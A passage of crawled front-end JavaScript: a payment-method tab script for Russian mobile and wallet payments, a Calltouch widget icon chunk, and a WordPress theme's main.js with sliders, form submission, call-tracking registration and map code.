            rel = $j(tablinks[i]).attr('rel');
            tablinks[i].onclick = new Function ("tmg_ps_opentab("+rel+", this);");
    }
    rel = $j(".tmg_ps_payment_option .tmg_ps_paysys").attr('rel');
    tmg_ps_opentab(rel);

    $j("#tmg_payment_credits input").focus(function () {$j(this).validationEngine('hide'); });

    $j(".tmg_ps_payment_option input[type=radio]").click(function () {
            var butt = $j(".tmg_ps_paysys."+this.className)[0];
            tmg_ps_opentab($j(butt).attr('rel'),butt);
          });

    //$j("#tmg_ps_qiwi_phone").click(function () {tmg_ps_opentab(0, tablinks[0]);});
    $j("#tmg_ps_qiwi_phone").click(function () {tmg_ps_opentab($j(".tmg_ps_paysys.tmg_ps_type_qiwi").attr('rel'), tablinks[0]);});
    $j("#tmg_ps_qiwi_phone").change(function () {$j("#qiwi_phone").val(tmg_checkPhone($j("#tmg_ps_qiwi_phone").val()))});
    $j("#tmg_ps_qiwi_phone").blur(function() {$j(this).validationEngine('validate')});

    //$j("#tmg_ps_megafon_phone").click(function () {tmg_ps_opentab(0, tablinks[0]);});
    $j("#tmg_ps_megafon_phone").click(function () {tmg_ps_opentab($j(".tmg_ps_paysys.tmg_ps_type_megafon").attr('rel'), tablinks[0]);});
    $j("#tmg_ps_megafon_phone").change(function () {$j("#megafon_phone").val(tmg_checkPhone($j("#tmg_ps_megafon_phone").val()))});
    $j("#tmg_ps_megafon_phone").blur(function() {$j(this).validationEngine('validate')});

    $j("#tmg_ps_sber_pay_phone").click(function () {tmg_ps_opentab($j(".tmg_ps_paysys.tmg_ps_type_sber_pay").attr('rel'), tablinks[0]);});
    $j("#tmg_ps_sber_pay_phone").change(function () {$j("#sber_pay_phone").val(tmg_checkPhone($j("#tmg_ps_sber_pay_phone").val()))});
    $j("#tmg_ps_sber_pay_phone").blur(function() {$j(this).validationEngine('validate')});
    
/*    $j("#tmg_qiwi_submit").click(function () {
        var client_phone = $j("#client_phone").val();
        var qiwi_phone = $j("#tmg_ps_qiwi_phone").val();
        $j("#tmg_ps_qiwi_phone").val(qiwi_phone || client_phone);
        $j("#client_phone").val(client_phone || qiwi_phone);
        if ($j("#tmg_ps_qiwi_phone")[0].value != "")
                $j("#qiwi_phone")[0].value = tmg_checkPhone($j("#tmg_ps_qiwi_phone")[0].value);
        else
        {
          $j("#tmg_ps_qiwi_phone").validationEngine('showPrompt', 'Необходимо указать телефон', 'error', 'topLeft', true);
          return false;
        }
    });*/
                
    $j("#tmg_qiwi_submit").click(function () {
//        var p = $j("#client_phone").val() || $j("#tmg_ps_qiwi_phone").val();
        var phones = $j(".input-phone");
        var p = null;
        for (var i=0;i<phones.length;i++)
          p = p || $j(phones[i]).val();
        p = p || $j("#tmg_ps_qiwi_phone").val();

        if (p != "")
          $j("#qiwi_phone").val(tmg_checkPhone(p));
        else
        {
          $j("#tmg_ps_qiwi_phone").validationEngine('showPrompt', 'Необходимо указать телефон', 'error', 'topLeft', true);
          return false;
        }

    });
 
    $j("#tmg_megafon_submit").click(function () {
        var phones = $j(".input-phone");
        var p = null;
        for (var i=0;i<phones.length;i++)
          p = p || $j(phones[i]).val();
        p = p || $j("#tmg_ps_megafon_phone").val();

        if (p != "")
          $j("#megafon_phone").val(tmg_checkPhone(p));
        else
        {
          $j("#tmg_ps_megafon_phone").validationEngine('showPrompt', 'Необходимо указать телефон', 'error', 'topLeft', true);
          return false;
        }

    });

    $j("#tmg_sber_pay_submit").click(function () {
      var phones = $j(".input-phone");
      var p = null;
      for (var i=0;i<phones.length;i++)
        p = p || $j(phones[i]).val();
      p = p || $j("#tmg_ps_sber_pay_phone").val();

      if (p != "")
        $j("#sber_pay_phone").val(tmg_checkPhone(p));
      else
      {
        $j("#tmg_ps_sber_pay_phone").validationEngine('showPrompt', 'Необходимо указать телефон', 'error', 'topLeft', true);
        return false;
      }

  });

    $j(".tmg_ps_payform input[type=submit]").click(function () {
          if (!$j("body").hasClass('bill'))
          {
            if (!$j("#tmg_payment_credits form").validationEngine('validate'))
              return false;
          }
          var f = this.form;
          var wm = false;
          if ($j(f).find('input[name=LMI_PAYMENT_AMOUNT]').length != 0)
          {
            wm = true;
            $j(f).find('input[name=LMI_PAYMENT_AMOUNT]').remove();
          }
          $j(f).find("input[name=clientid]").remove();
          $j(f).find("input[name=sum]").remove();
          var payment_data = $j("#tmg_payment_credits").find("input.payment-attribute");
          $j(payment_data).clone().css('display', 'none').appendTo(f);
          if (wm) $j(f).find(".pay_sum").attr('name', 'LMI_PAYMENT_AMOUNT');
/*          setTimeout(reloadSamePid, 500); */
          return true;
    });

    $j("#tmg_payment_credits form").validationEngine();
    $j("#tmg_ps_qiwi_phone_form").validationEngine();
    $j("#tmg_ps_megafon_phone_form").validationEngine();
    $j("#tmg_ps_sber_pay_phone_form").validationEngine();

  }

  function tmg_ps_opentab (ind, butt)
  {
    butt = $j(".tmg_ps_payment_option .tmg_ps_paysys[rel="+ind+"]")[0];
    if (!butt)
      return false;
    if ($j(butt).attr('disabled')=='disabled')
      return false;
    $j("#tmg_ps_qiwi_phone").validationEngine('hide');
    $j("#tmg_ps_megafon_phone").validationEngine('hide');
    $j("#tmg_ps_sber_pay_phone").validationEngine('hide');
    $j(".tmg_ps_paysys").removeClass("active");
    $j(".tmg_ps_payform").css({display: 'none'});
    $j("#tmg_ps_description").css({display: 'none'});

    $j(".tmg_ps_payform[rel="+ind+"]").css({display: 'block'});

    $j(butt).addClass("active");
    $j("#tmg_ps_payment_systems input."+butt.className.match(/tmg_ps_type_\w+/)[0])[0].checked = true;
 
  }

  function reloadSamePid ()
  {
    currentPaymentPid = $j("input[name=paymentid]").val();
    if ($j.cookie("tmgpid") == "")
      $j.cookie("tmgpid", currentPaymentPid);
    else
    {
      if ($j.cookie("tmgpid") == currentPaymentPid)
      {
        window.location.reload(); 
      }else
        $j.cookie("tmgpid", currentPaymentPid);
     }
     if ($j.cookie("tmgdebug") == 1)
       $j("[tmgdebug=tmgdebug]").attr('disabled', '');
  }

  if (typeof jQuery != 'undefined')
    $j(tmg_ps_Init);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mod.calltouch.ru/front/4611.329da0bc348578f0928b.js
body_size: 1050
content:
"use strict";(self.webpackChunk_calltouch_widgets=self.webpackChunk_calltouch_widgets||[]).push([[4611],{4611:(C,e,t)=>{t.r(e),t.d(e,{WhatsappIcon:()=>n,default:()=>s});var c=t(4848);function n(){return(0,c.jsx)("svg",{viewBox:"0 0 32 32",children:(0,c.jsx)("path",{fillRule:"evenodd",d:"M16.057,3 L16.42825,3.00521889 C19.7537185,3.09809048 22.8567935,4.42768871 25.2148136,6.77702553 C27.6580581,9.21127281 29.0009993,12.4431742 29.0000006,15.8844789 C28.9970021,22.982176 23.1903839,28.7587689 16.0527689,28.7587689 C13.8879869,28.7577699 11.7588025,28.2177278 9.86801478,27.1913002 L9.86801478,27.1913002 L9.52067801,27.0027459 L3.423,28.594 L5.0525235,22.6716857 L4.84251549,22.3091808 L4.63650127,21.939672 C3.63807418,20.0773959 3.11537211,17.9979818 3.11630634,15.8744405 C3.11926123,8.88021932 8.75808225,3.16773728 15.7488728,3.00362716 L15.7488728,3.00362716 L16.057,3 Z M11.1226152,9.46630783 C10.8899998,9.46630783 10.5130767,9.5535386 10.1932306,9.90030782 C9.87446137,10.247077 8.97523062,11.0860001 8.97523062,12.7918462 C8.97523062,14.4987693 10.2223075,16.1475385 10.3967691,16.3790769 C10.5712306,16.6095384 12.8532305,20.1116922 16.3478458,21.6139999 C17.1792304,21.9704614 17.8275381,22.1836922 18.333692,22.3441537 C19.1672304,22.6079999 19.9264612,22.5713845 20.5273842,22.4819999 C21.1972304,22.381846 22.5886149,21.6419999 22.8793842,20.8321537 C23.1690765,20.0223076 23.1690765,19.3287692 23.0818457,19.1844615 C22.9946149,19.0390769 22.7630765,18.952923 22.4141534,18.7795384 C22.0663073,18.6061538 20.3539996,17.7672307 20.0341535,17.650923 C19.7143073,17.5356923 19.4827689,17.4775384 19.2501535,17.8243077 C19.018615,18.1721538 18.3509227,18.952923 18.1473843,19.1844615 C17.9449227,19.4159999 17.7413843,19.4439999 17.3924612,19.2706153 C17.0446151,19.0972307 15.9224612,18.7310769 14.5913843,17.5496923 C13.5553844,16.6310769 12.8564613,15.496 12.6539998,15.1481539 C12.4504613,14.8013846 12.6324613,14.614 12.8058459,14.4406154 C12.9630767,14.2855385 13.154769,14.0356923 13.3281536,13.8332308 C13.5026151,13.6307693 13.560769,13.4864616 13.6770767,13.2549231 C13.7933844,13.0233847 13.7352305,12.8209231 13.6479998,12.6475385 C13.560769,12.4741539 12.8639998,10.7683078 12.5743075,10.0736924 C12.2910767,9.39738476 12.0035382,9.49000014 11.7903075,9.47815399 C11.586769,9.46846168 11.3541536,9.46630783 11.1226152,9.46630783 Z"})})}const s=(0,t(6540).memo)(n,function(){return!0})}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.okoniks.ru/wp-content/themes/okoniks/assets/js/main.js?ver=1.0.15
body_size: 6952
content:
'use strict';

function slideUp(target, duration = 500) {
	target.style.transitionProperty = 'height, margin, padding';
	target.style.transitionDuration = duration + 'ms';
	target.style.boxSizing = 'border-box';
	target.style.height = target.offsetHeight + 'px';
	target.offsetHeight;

	requestAnimationFrame(() => {
		target.style.overflow = 'hidden';
		target.style.height = 0;
		target.style.paddingTop = 0;
		target.style.paddingBottom = 0;
		target.style.marginTop = 0;
		target.style.marginBottom = 0;
	});

	window.setTimeout(() => {
		target.style.display = 'none';
		target.style.removeProperty('height');
		target.style.removeProperty('padding-top');
		target.style.removeProperty('padding-bottom');
		target.style.removeProperty('margin-top');
		target.style.removeProperty('margin-bottom');
		target.style.removeProperty('overflow');
		target.style.removeProperty('transition-duration');
		target.style.removeProperty('transition-property');
	}, duration);
}

function slideDown(target, duration = 500) {
	target.style.removeProperty('display');
	let display = window.getComputedStyle(target).display;

	if (display === 'none') display = 'block';

	target.style.display = display;
	let height = target.offsetHeight;
	target.style.overflow = 'hidden';
	target.style.height = 0;
	target.style.paddingTop = 0;
	target.style.paddingBottom = 0;
	target.style.marginTop = 0;
	target.style.marginBottom = 0;
	target.offsetHeight;
	target.style.boxSizing = 'border-box';

	requestAnimationFrame(() => {
		target.style.transitionProperty = "height, margin, padding";
		target.style.transitionDuration = duration + 'ms';
		target.style.height = height + 'px';
		target.style.removeProperty('padding-top');
		target.style.removeProperty('padding-bottom');
		target.style.removeProperty('margin-top');
		target.style.removeProperty('margin-bottom');
	});

	window.setTimeout(() => {
		target.style.removeProperty('height');
		target.style.removeProperty('overflow');
		target.style.removeProperty('transition-duration');
		target.style.removeProperty('transition-property');
	}, duration);
}

function slideToggle(target, duration = 500) {
	if (window.getComputedStyle(target).display === 'none') {
		return slideDown(target, duration);
	} else {
		return slideUp(target, duration);
	}
}

function setTelMask() {
	[].forEach.call(document.querySelectorAll('[type="tel"]'), function (input) {
		let keyCode;

		function mask(event) {
			event.keyCode && (keyCode = event.keyCode);
			let pos = this.selectionStart;
			if (pos < 3) event.preventDefault();
			let matrix = "+ 7 ___-___-__-__",
				i = 0,
				def = matrix.replace(/\D/g, ""),
				val = this.value.replace(/\D/g, ""),
				new_value = matrix.replace(/[_\d]/g, function (a) {
					return i < val.length ? val.charAt(i++) || def.charAt(i) : a
				});
			i = new_value.indexOf("_");
			if (i != -1) {
				i < 5 && (i = 3);
				new_value = new_value.slice(0, i)
			}
			let reg = matrix.substr(0, this.value.length).replace(/_+/g,
				function (a) {
					return "\\d{1," + a.length + "}"
				}).replace(/[+()]/g, "\\$&");
			reg = new RegExp("^" + reg + "$");
			if (!reg.test(this.value) || this.value.length < 5 || keyCode > 47 && keyCode < 58) this.value = new_value;
			if (event.type == "blur" && this.value.length < 5) this.value = ""
		}

		input.addEventListener("input", mask, false);
		input.addEventListener("focus", mask, false);
		input.addEventListener("blur", mask, false);
		input.addEventListener("keydown", mask, false)
	});
}

function setOrder() {
	const buttons = document.querySelectorAll('.js-order');

	if (!buttons) return;

	buttons.forEach(function (button) {
		button.addEventListener('click', function (e) {
			const modal = document.querySelector(button.dataset.src);

			modal.querySelector('input[name=order]').value = button.dataset.order;
		});
	});
}

function initHeaderScroll() {
	if (window.scrollY >= 50) {
		document.querySelector('.header').classList.add('scroll');
	}

	window.addEventListener('scroll', function () {
		if (window.scrollY >= 50) {
			document.querySelector('.header').classList.add('scroll');
		} else {
			document.querySelector('.header').classList.remove('scroll');
		}
	});
}

function initTabs() {
	const tabsLists = document.querySelectorAll('.js-tabs');

	if (!tabsLists) return;

	if (tabsLists) {
		tabsLists.forEach(function (tabsList) {
			tabsList.addEventListener('click', function (e) {
				const tabItem = e.target.closest('[data-tab]');

				if (tabItem && tabItem.classList.contains('active')) {
					tabsList.classList.toggle('open');
				}

				if (tabItem && !tabItem.classList.contains('active') && e.target !== tabsList) {
					const currentTab = tabsList.querySelector('.active');

					changeTab(tabItem, currentTab);
				}
			});
		})
	}

	function changeTab(tabItem, currentTabItem) {
		const tabContainers = document.querySelectorAll('[data-tab-container="' + tabItem.getAttribute('data-tab') + '"]');
		const currentTabContainers = document.querySelectorAll('[data-tab-container="' + currentTabItem.getAttribute('data-tab') + '"]');

		currentTabItem.classList.remove('active');
		tabItem.classList.add('active');

		currentTabContainers.forEach(function (currentTabContainer) {
			currentTabContainer.classList.remove('active');
		});

		tabContainers.forEach(function (tabContainer) {
			tabContainer.classList.add('active');
		});

		tabItem.parentNode.classList.remove('open');
	}
}

function sendForms() {
	document.querySelectorAll('form.js-form').forEach(function (form) {
		form.addEventListener('submit', function (e) {
			e.preventDefault();

			let formData = new FormData(form);
			const formName = form.getAttribute('name');
			const submitBtm = form.querySelector('button[type=submit] span');
			const submitBtnText = submitBtm.innerHTML;
			const metrics = form.getAttribute('data-ym');
			const modal = form.closest('.modal');

			if (formName) {
				formData.append('form_name', formName);
				formData.append('action', 'send_mail');
				submitBtm.innerHTML = 'Отправляю...'
			} else {
				return;
			}

			form.classList.add('loading');

			const response = fetch(adem_ajax.url, {
				method: 'POST',
				body: formData
			})
				.then(response => response.text())
				.then(data => {
					Fancybox.close(true);
					form.reset();
					form.classList.remove('loading');
					submitBtm.innerHTML = submitBtnText;

					if (metrics && typeof (ym) === 'function') ym(25661132, 'reachGoal', metrics);

					setTimeout(function () {
						Fancybox.show([{
							src: '#modal-success',
							type: 'inline'
						}]);
					}, 100);
				})
				.catch((error) => {
					console.error('Error:', error);
				});
		
				/* INFORM_EXPRESS */
				try{
					if( metrics == 'zvonok2'){
						const ct_site_id = 52644;
						const ct_form_data = {             
							fio: formData.get('name'),
							phoneNumber: formData.get('tel'),
							subject: 'Новая заявка с формы внутри сайта',
							tags: '',
							comment: formData.get('tel'),
							requestUrl: location.href,
							sessionId: window.ct('calltracking_params','m1axy82q').sessionId 
						};

						const queryString = new URLSearchParams( ct_form_data ).toString()
						const calltouch_url = "https://api.calltouch.ru/calls-service/RestAPI/requests/" + ct_site_id + "/register/?" + queryString;  
						const xhr = new XMLHttpRequest();						
						xhr.open('GET', calltouch_url);
						xhr.send();
					}		
				}catch(e){}
		});
	});
}

function changeOfficeOnMap() {
	const map = document.querySelector('#map');

	if (map && typeof ymaps !== 'undefined') {
		let officesMap;
		const list = document.querySelector('.contacts__list');
		ymaps.ready(initYaMap);

		function initYaMap() {
			officesMap = new ymaps.Map("map", {
				center: mapCenter,
				zoom: 10,
				controls: ['zoomControl']
			});

			officesMap.behaviors.disable('scrollZoom');

			offices.forEach(function (office) {
				let balloonContent = '<a href="tel:' + office.tel + '">' + office.tel + '</a><br>';

				officesMap.geoObjects.add(
					new ymaps.Placemark([office.coords[0], office.coords[1]], {
						hintContent: office.name,
						balloonContentHeader: office.name,
						balloonContent: balloonContent
					})
				)
			});
		}

		list.addEventListener('click', function (e) {
			const target = e.target.closest('.office-card');

			if (target) {
				const coords = target.dataset.coords.split(', ');

				officesMap.setCenter([coords[0], coords[1]], 14, {
					duration: 500,
					timingFunction: 'easeInOut'
				});

				if (window.innerWidth < 1025) {
					const map = document.querySelector('#map').getBoundingClientRect();
					const headerHeight = document.querySelector('.header').clientHeight;

					window.scrollTo({
						top: map.top + window.scrollY - headerHeight - 10,
						left: 0,
						behavior: 'smooth'
					});
				}
			}
		});
	}
}

function setFileName() {
	const inputs = document.querySelectorAll('input[type=file]');

	if (!inputs) return;

	inputs.forEach(function (input) {
		input.addEventListener('change', function (e) {
			let files = [];

			Array.from(e.target.files).forEach(function (file) {
				files.push(file.name);
			});

			e.target.nextElementSibling.textContent = files.join(', ');
		});
	});
}

function initContactsGallerySlider() {
	const sliders = document.querySelectorAll('.contacts__gallery');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 3,
			spaceBetween: 10,
			centerInsufficientSlides: true,
			breakpoints: {
				577: {
					slidesPerView: 5,
					spaceBetween: 16,
				}
			}
		})
	});
}

function showMoreNews() {
	const button = document.querySelector('.js-show-more-news');

	if (!button) return;

	button.addEventListener('click', function (e) {
		e.stopImmediatePropagation();
		const container = document.querySelector('.js-news-container')
		this.textContent = 'Загрузка...';

		const response = fetch(adem_ajax.url, {
			method: 'POST',
			headers: {
				'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
			},
			body: new URLSearchParams({
				'action': 'load_more',
				'query': JSON.stringify(news),
				'page': news_current_page,
				'nonce': news_nonce,
			})
		})
			.then(response => response.text())
			.then(data => {
				this.textContent = this.dataset.text;
				container.insertAdjacentHTML('beforeend', data);
				news_current_page++;
				if (news_current_page === news_max_pages) this.remove();
			})
			.catch((error) => {
				console.error('Error:', error);
			});
	});
}

function showMorePosts() {
	const button = document.querySelector('.js-show-more-posts');

	if (!button) return;

	button.addEventListener('click', function (e) {
		e.stopImmediatePropagation();
		const container = document.querySelector('.js-posts-container');
		this.textContent = 'Загрузка...';

		const response = fetch(adem_ajax.url, {
			method: 'POST',
			headers: {
				'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
			},
			body: new URLSearchParams({
				'action': 'load_more',
				'query': JSON.stringify(posts),
				'page': posts_current_page,
				'nonce': posts_nonce,
			})
		})
			.then(response => response.text())
			.then(data => {
				this.textContent = this.dataset.text;
				container.insertAdjacentHTML('beforeend', data);
				posts_current_page++;
				if (posts_current_page === posts_max_pages) this.style.display = 'none';
			})
			.catch((error) => {
				console.error('Error:', error);
			});
	});
}

function changeTag() {
	const tagList = document.querySelector('.js-tag-list');

	if (!tagList) return;

	const button = document.querySelector('.js-show-more-posts');

	tagList.addEventListener('change', function (e) {
		const input = e.target;

		let tags = [];

		if ('-1' !== input.value) {
			let checkedInputs = tagList.querySelectorAll('input:checked');
			let allInput = tagList.querySelector('input[value="-1"]');


			if (checkedInputs.length) {
				allInput.checked = false;

				checkedInputs.forEach(function (input) {
					tags.push(+input.value);
				});
			} else {
				allInput.checked = true;
			}
		} else {
			const tags = tagList.querySelectorAll('input:not(input[value="' + input.value + '"])');

			tags.forEach(function (tag) {
				tag.checked = false;
			});
		}

		button.style.display = 'none';
		posts_current_page = 1;

		const response = fetch(adem_ajax.url, {
			method: 'POST',
			headers: {
				'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
			},
			body: new URLSearchParams({
				'action': 'filter_posts',
				'tags': JSON.stringify(tags),
				'page': posts_current_page,
				'nonce': posts_nonce,
			})
		})
			.then(response => response.json())
			.then(data => {
				tagList.nextElementSibling.innerHTML = data.data.html;
				posts = JSON.parse(data.data.query);
				posts_max_pages = data.data.max_pages;

				delete posts.tag_id;

				if (posts_current_page !== posts_max_pages) button.style.display = 'block';
			})
			.catch((error) => {
				console.error('Error:', error);
			});
	});
}

function initAccordion() {
	const accord_containers = document.querySelectorAll('.js-accord');

	if (!accord_containers) return;

	accord_containers.forEach(function (list) {
		list.addEventListener('click', function (e) {
			const target = e.target.closest('.js-accord-name');

			if (target) {
				target.parentElement.classList.toggle('active');
				slideToggle(target.nextElementSibling);
			}
		});
	});
}

function initCertSlider() {
	const sliders = document.querySelectorAll('.cert__slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 2,
			spaceBetween: 20,
			centerInsufficientSlides: true,
			loop: true,
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
			// on: {
			// 	init: function () {
			// 		setActiveSlideClass(this);
			// 	},
			// 	slideChange: function () {
			// 		setActiveSlideClass(this);
			// 	},
			// },
			breakpoints: {
				425: {
					slidesPerView: 3,
					spaceBetween: 20,
				},
				577: {
					slidesPerView: 4,
					spaceBetween: 20,
					initialSlide: 2,
				},
				769: {
					slidesPerView: 5,
					spaceBetween: 20,
				},
				1025: {
					slidesPerView: 6,
					spaceBetween: 20,
				},
				1151: {
					slidesPerView: 6,
					spaceBetween: 46,
				}
			}
		})
	});

	function setActiveSlideClass(swiper) {
		if (window.innerWidth > 577) {
			swiper.slides.forEach((slide) => slide.classList.remove('custom-active'));
			swiper.slides[swiper.activeIndex + 2]?.classList.add('custom-active');
		}
	}
}

function initTimer(id, endtime) {
	let timer = document.getElementById(id);
	let timerContainer = timer.querySelector('.timer__time-left');
	let timeInterval = setInterval(updateClock, 1000);

	function updateClock() {
		let t = getTimeRemaining(endtime);


		if (t.total <= 0) {
			clearInterval(timeInterval);
		} else {
			timerContainer.textContent = t.days + ' ' + t.hours + ':' + t.minutes + ':' + t.seconds;
		}
	}

	function getTimeRemaining(endtime) {
		let t = Date.parse(endtime) - Date.parse(new Date());
		let seconds = Math.floor((t / 1000) % 60).toString().padStart(2, '0');
		let minutes = Math.floor((t / 1000 / 60) % 60).toString().padStart(2, '0');
		let hours = Math.floor((t / (1000 * 60 * 60)) % 24).toString().padStart(2, '0');
		let days = Math.floor(t / (1000 * 60 * 60 * 24));

		return {
			'total': t,
			'days': days + ' ' + declensionOfDay(days),
			'hours': hours,
			'minutes': minutes,
			'seconds': seconds
		};
	}

	function declensionOfDay(dayCount) {
		if (dayCount % 10 === 1 && dayCount % 100 !== 11) {
			return 'день';
		} else if ([2, 3, 4].includes(dayCount % 10) && !(dayCount % 100 >= 10 && dayCount % 100 <= 20)) {
			return 'дня';
		} else {
			return 'дней';
		}
	}
}

function initRevLetterSlider() {
	const sliders = document.querySelectorAll('.reviews__letter-slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 2,
			spaceBetween: 15,
			centerInsufficientSlides: true,
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
			breakpoints: {
				577: {
					slidesPerView: 4,
					spaceBetween: 15,
				},
				769: {
					slidesPerView: 4,
					spaceBetween: 15,
				},
				1025: {
					slidesPerView: 4,
					spaceBetween: 25,
				}
			}
		})
	});
}

function initRevVideoSlider() {
	const sliders = document.querySelectorAll('.reviews__video-slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 1,
			spaceBetween: 15,
			centerInsufficientSlides: true,
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
			breakpoints: {
				426: {
					slidesPerView: 2,
					spaceBetween: 15,
				},
				1025: {
					slidesPerView: 3,
					spaceBetween: 25,
				}
			}
		})
	});
}

function initRevMainSlider() {
	const sliders = document.querySelectorAll('.reviews__main-slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 1,
			spaceBetween: 20,
			centerInsufficientSlides: true,
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
		})
	});
}

function changeMainRevImg() {
	const thumbs = document.querySelectorAll('.js-rev-thumb');

	if (!thumbs) return;

	thumbs.forEach(function (thumb) {
		thumb.addEventListener('click', function (e) {
			const url = e.target.dataset.src;

			e.target.closest('.rev-m-card__gallery').querySelector('.js-rev-img').src = url;
		});
	});
}

function changeWinVariant() {
	const cards = document.querySelectorAll('.win-card');

	if (!cards) return;

	cards.forEach(function (card) {
		card.addEventListener('change', function (e) {
			card.querySelector('.js-order').dataset.order = e.target.value;
		});
	});
}

function initAudio() {
	const audioNL = document.querySelectorAll('.custom-audio');

	if (audioNL) {
		const audioArr = Array.apply(null, audioNL);

		audioArr.forEach(function (audioItem) {
			const index = audioArr.indexOf(audioItem);
			const audio = audioItem.querySelector('audio');

			audio.addEventListener('play', function () {
				audioItem.querySelector('.custom-audio__btn').classList.add('played');
				audioArr.forEach(function (audioItem) {
					const audio = audioItem.querySelector('audio');
					const btn = audioItem.querySelector('.custom-audio__btn');
					if (audioItem !== audioArr[index]) {
						audio.pause();
						audio.currentTime = 0;
						audio.classList.remove('active');
						btn.classList.remove('played');
					} else {
						audio.play();
					}
				})
			});

			audio.addEventListener('pause', function () {
				audioItem.querySelector('.custom-audio__btn').classList.remove('played');
			});
		});

		const audioButtons = document.querySelectorAll('.custom-audio__btn');
		audioButtons.forEach(function (button) {
			button.addEventListener('click', function (e) {
				const audio = button.nextElementSibling;
				button.classList.toggle('played');
				audio.classList.toggle('active');
				if (audio.paused) {
					audio.play();
				} else {
					audio.pause();
				}
			});
		});
	}
}

function initCompTableSlider() {
	const sliders = document.querySelectorAll('.comp-table__slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 'auto',
			freeMode: true,
			scrollbar: {
				el: slider.querySelector('.swiper-scrollbar'),
			},
			direction: "horizontal",
			mousewheel: true,
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
		})
	});
}

function initQuizSlider() {
	const sliders = document.querySelectorAll('.quiz__slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 1,
			spaceBetween: 20,
			autoHeight: true,
			navigation: {
				nextEl: slider.querySelector('.quiz__btn_next'),
				prevEl: slider.querySelector('.quiz__btn_prev'),
			},
			pagination: {
				el: slider.querySelector('.quiz__p-block'),
				type: 'bullets',
				bulletClass: 'quiz__p-bullet',
				bulletActiveClass: 'active',
			},
			on: {
				init: function (e) {
					slider.querySelector('.count-all').innerHTML = e.slides.length;
					slider.querySelector('.count-current').innerHTML = e.activeIndex + 1;
				},
				slideChange: function (e) {
					slider.querySelector('.count-current').innerHTML = e.activeIndex + 1;

					if (e.slides.length == e.activeIndex + 1) {
						let quizData = '';
						slider.querySelectorAll('input:not(:disabled):not([name=policy]):checked').forEach(item => {
							quizData += item.name + ' - ' + item.value + '<br/>';
						});
						slider.querySelector('input[name="quiz"]').value = quizData;
					}
				}
			}
		})
	});
}

function showSearchForm() {
	const buttons = document.querySelectorAll('.js-search-btn');
	const form = document.querySelector('#searchform');

	buttons.forEach(function (button) {
		const icon = button.querySelector('use');
		const iconHref = icon.getAttribute('xlink:href');
		const iconHrefClose = iconHref.replace('i-search', 'i-close');

		button.addEventListener('click', function (e) {
			form.classList.toggle('active');
			button.classList.toggle('active');

			if (button.classList.contains('active')) {
				icon.setAttribute('xlink:href', iconHrefClose);
			} else {
				icon.setAttribute('xlink:href', iconHref);
			}
		});
	});
}

function initBurgerMenu() {

	Fancybox.bind(".js-burger", {
		mainClass: 'burger-wrapper',
		showClass: false,
		on: {
			done: function (fancybox) {
				document.querySelector('.burger-wrapper .burger').classList.add('active');
			},
		}
	});
}

function initLaminator() {
	const laminator = document.querySelector('.laminator');

	function change_lamination() {
		const texture = laminator.querySelector('input[name=Ламинация].laminator__input:checked + .laminator__view').getAttribute('style');
		const handleImg = laminator.querySelector('input[name=Ручка].laminator__input:checked + .laminator__view > .laminator__handle-icon').src;
		const inputs = laminator.querySelectorAll('input:checked');
		const orderButtons = laminator.querySelectorAll('.js-order');

		laminator.querySelector('.laminator__img').style = texture;
		laminator.querySelectorAll('.laminator__handle').forEach(function (handle) {
			handle.style.backgroundImage = 'url(' + handleImg + ')';
		});

		if (inputs.length) {
			let order = '';
			inputs.forEach(function (input) {
				order += input.name + ' - ' + input.value + '; ';
			});

			orderButtons.forEach(function (button) {
				button.dataset.order = order;
			});
		}
	}

	if (laminator) {
		change_lamination();

		laminator.addEventListener('change', change_lamination);
	}
}

function initWcCardSlider() {
	const sliders = document.querySelectorAll('.wc-card__slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider, {
			slidesPerView: 1,
			spaceBetween: 10,
			pagination: {
				el: slider.querySelector('.swiper-pagination'),
				type: 'bullets',
			},
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
		})
	});
}

function initProductSlider() {
	const sliders = document.querySelectorAll('.product__slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider, {
			slidesPerView: 1,
			spaceBetween: 10,
			pagination: {
				el: slider.querySelector('.swiper-pagination'),
				type: 'bullets',
			},
			// navigation: {
			// 	nextEl: slider.querySelector('.arrow_right'),
			// 	prevEl: slider.querySelector('.arrow_left'),
			// },
		})
	});
}

function initServSlider() {
	const sliders = document.querySelectorAll('.serv__slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 1,
			spaceBetween: 14,
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
			breakpoints: {
				577: {
					slidesPerView: 2,
					spaceBetween: 14,
				},
				1025: {
